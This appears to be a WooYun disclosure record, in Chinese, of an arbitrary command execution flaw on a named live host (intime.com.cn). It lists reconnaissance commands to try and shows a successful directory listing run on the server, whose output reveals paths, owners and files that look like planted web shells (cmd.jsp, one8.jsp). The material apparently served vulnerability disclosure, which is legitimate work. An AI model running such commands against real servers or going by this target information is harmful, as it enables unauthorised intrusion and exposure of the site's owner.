 [在线攻击验证模块-任意命令执行漏洞]
风险级别：高危
漏洞危害：该漏洞允许攻击者在您的服务器上执行任意系统命令，直接获取服务器的管理员权限。
测试方法：Linux服务器使用"uname"、"sbin/ifconfig -a"，Windows使用whoami、ipconfig、set等命令
测试目标：http://intime.com.cn:80/intime/front/hr/
系统命令：ls /usr/local/tomcat/../www/intime/ -l 执行命令
成功执行命令：ls /usr/local/tomcat/../www/intime/ -l
??? 220
drwxrwxrwx 3 oracle dba 4096 2009-12-08 ad
drwxrwxrwx 9 oracle dba 4096 2009-12-08 back
-rw-r--r-- 1 root root 6276 2015-02-21 cmd.jsp
drwxrwxrwx 2 oracle dba 4096 2014-11-03 common
drwxrwxrwx 2 oracle dba 4096 2014-10-09 css
-rwxrwxrwx 1 oracle dba 13761 2010-08-05 email263.html
-rw-r--r-- 1 virtualguest virtualguest 14436 2011-09-27 email-2.html
-rw-r--r-- 1 virtualguest virtualguest 14639 2014-09-24 email.html
drwxrwxrwx 2 oracle dba 4096 2013-11-22 flash
drwxrwxrwx 7 oracle dba 4096 2013-11-25 front
drwxrwxrwx 7 oracle dba 12288 2014-08-04 images
-rwxrwxrwx 1 oracle dba 551 2013-02-20 index.html
drwxrwxrwx 2 oracle dba 4096 2014-12-02 js
-rw-r--r-- 1 virtualguest virtualguest 8111 2012-07-20 main_111.jsp
-rw-r--r-- 1 virtualguest virtualguest 8688 2014-04-14 main20140507.jsp
-rw-r--r-- 1 virtualguest virtualguest 8703 2013-11-25 main_2.jsp
-rw-r--r-- 1 virtualguest virtualguest 8692 2015-01-22 main.jsp
-rw-r--r-- 1 virtualguest virtualguest 8071 2011-10-31 main_new.jsp
drwxrwxrwx 2 oracle dba 4096 2009-12-08 META-INF
-rwxrwxrwx 1 oracle dba 283 2010-12-07 new_brand.html
-rw-r--r-- 1 root root 170 2015-02-21 one8.jsp
drwxrwxrwx 2 oracle dba 4096 2013-11-25 script
drwxrwxrwx 5 oracle dba 4096 2009-12-08 scripts
drwxrwxrwx 3 oracle dba 4096 2015-04-13 style
-rw-r--r-- 1 root root 521 2014-09-04 testbind.jsp
-rwxrwxrwx 1 oracle dba 6259 2013-02-20 touch.jsp
-rw-r--r-- 1 virtualguest virtualguest 955 2012-06-29 vipindex.jsp
drwxrwxrwx 5 oracle dba 4096 2009-12-08 WEB-INF
-rw-r--r-- 1 virtualguest virtualguest 5409 2013-06-08 yaan11.jsp
-rw-r--r-- 1 virtualguest virtualguest 14216 2013-06-08 yaan.jsp
www.wooyun.org